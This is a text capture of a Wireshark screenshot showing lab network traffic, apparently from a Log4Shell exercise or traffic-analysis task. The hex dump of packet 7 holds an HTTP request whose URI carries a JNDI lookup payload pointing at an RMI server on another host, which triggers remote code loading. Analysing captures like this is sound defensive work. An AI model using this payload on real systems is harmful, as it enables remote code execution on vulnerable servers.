 Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ply a display filter … <Ctrl-/>
Time Source Destination
1 0.000000 192.168.56.1 172.17.0.2
2 0.000035 172.17.0.2 192.168.56.1 WS=128
3 0.000106 192.168.56.1 172.17.0.2
4 0.000110 172.17.0.2 192.168.56.1 WS=128
5 0.000300 192.168.56.1 172.17.0.2
6 0.000313 192.168.56.1 172.17.0.2
7 0.011189 192.168.56.1 172.17.0.2
8 0.011218 172.17.0.2 192.168.56.1
9 0.020613 172.17.0.2 192.168.56.1
10 0.060800 192.168.56.1 172.17.0.2
11 5.025018 02:42:ac:11:00:02 02:42:69:f3:66:04
12 5.025091 02:42:69:f3:66:04 02:42:ac:11:00:02
13 5.025093 02:42:ac:11:00:02 02:42:69:f3:66:04
14 5.025094 02:42:69:f3:66:04 02:42:ac:11:00:02
ame 7: 779 bytes on wire (6232 bits), 779 bytes captured (
hernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst
ternet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.
ansmission Control Protocol, Src Port: 1648, Dst Port: 808
pertext Transfer Protocol
Wireshark · Packet 7 · captured_traffic.pcap
Frame 7: 779 bytes on wire (6232 bits), 779 bytes captured (6232 bits)
Ethernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst: 02:42:ac:11:00:02
Internet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 1648, Dst Port: 8080, Seq: 1, Ack: 1, L
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 69 f3 66 04 08 00 45 00 ·B·····B i·f···E·
0010 02 fd b9 b5 40 00 3f 06 da 88 c0 a8 38 01 ac 11 ····@·?· ····8···
0020 00 02 06 70 1f 90 ae 68 32 6a 8e f0 16 8b 50 18 ···p···h 2j····P·
0030 04 02 03 21 00 00 47 45 54 20 2f 70 61 79 6c 6f ···!··GE T /paylo
0040 61 64 3d 27 24 25 37 42 6a 6e 64 69 3a 72 6d 69 ad='$%7B jndi:rmi
0050 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 ://192.1 68.56.10
0060 35 3a 31 30 39 39 2f 35 65 6b 6f 76 69 25 37 44 5:1099/5 ekovi%7D
0070 27 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 ' HTTP/1 .1··Host
0080 3a 20 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 38 : 192.16 8.56.108
0090 3a 35 38 33 34 33 0d 0a 43 6f 6e 6e 65 63 74 69 :58343·· Connecti
00a0 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
00b0 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade- Insecure
00c0 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 -Request s: 1··Us
00d0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00e0 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5.0 (W indows N
Bytes 58-112: Request URI (http.request.uri)
Show packet bytes
Close Help